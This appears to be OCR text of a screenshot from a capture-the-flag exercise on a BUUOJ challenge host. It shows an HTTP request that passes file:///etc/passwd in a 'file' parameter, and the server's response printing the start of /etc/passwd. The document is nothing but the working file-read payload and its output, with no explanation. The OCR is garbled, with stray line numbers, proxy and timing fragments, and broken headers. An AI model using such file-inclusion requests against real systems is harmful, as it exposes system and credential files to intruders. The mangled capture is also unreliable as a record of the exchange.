 GET /?file=file:///etc/passwd HTTP/1.1
Host?: 3961ca17-148a-4df7-9da2-a4ae9c36be4c.node5.buuoj.cn:81
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7890;
2 Server: openresty
间:283ms; 总耗时:286ms;
3 Date: Mon, 10 Feb 2025 12:07:33
3961ca17-148a-4df7-9
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.13
8 Cache-Control: no-cache
9 Content-Length: 1305
10
11 <meta charset="utf8">
12 root:x:0:0:root:/root:/bin/ash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt